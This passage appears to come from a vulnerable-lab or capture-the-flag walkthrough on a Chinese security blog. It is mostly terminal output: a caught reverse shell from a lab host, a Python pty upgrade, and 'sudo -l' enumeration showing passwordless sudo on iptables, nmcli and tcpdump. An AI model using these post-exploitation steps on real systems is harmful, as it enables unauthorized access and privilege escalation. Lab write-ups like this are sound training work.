 192.168.56.126: inverse host lookup failed: Unknown host
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.126] 51840
uid=1002(fireman) gid=1002(fireman) groups=1002(fireman)
python -c 'import pty;pty.spawn("/bin/bash")'
[fireman@localhost root]$ id
id
uid=1002(fireman) gid=1002(fireman) groups=1002(fireman)
[fireman@localhost root]$ sudo -l
sudo -l
Matching Defaults entries for fireman on localhost:
!visiblepw, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR
LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS
LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT
LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER
LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
XAUTHORITY",
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fireman may run the following commands on localhost:
(ALL) NOPASSWD: /sbin/iptables
(ALL) NOPASSWD: /usr/bin/nmcli
(ALL) NOPASSWD: /usr/sbin/tcpdump
[fireman@localhost root]$
大余安全
https://blog.csdn.net/qq_34801745